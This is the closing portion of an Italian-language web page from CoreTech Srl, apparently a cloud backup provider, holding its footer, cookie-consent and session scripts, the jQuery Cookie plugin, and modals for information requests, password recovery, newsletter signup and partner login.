                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 143 - Utenti Attivi nell'ultima ora: 1602 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div>
<script>
</script>

<script src="js/functionJS.js" type="text/javascript"></script>
<script src="../../_public/socialShare/socialButtons.js" type="text/javascript"></script>

--- FILE ---
